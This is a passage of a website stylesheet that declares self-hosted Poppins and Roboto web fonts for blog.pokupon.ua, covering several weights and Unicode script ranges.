  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
